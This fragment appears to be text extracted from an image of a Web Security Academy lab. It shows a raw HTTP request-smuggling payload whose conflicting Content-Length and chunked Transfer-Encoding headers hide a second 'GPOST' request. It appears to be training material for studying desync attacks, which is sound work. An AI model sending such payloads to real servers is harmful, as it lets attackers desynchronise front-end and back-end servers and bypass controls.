 1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
+1
13 \r \n
14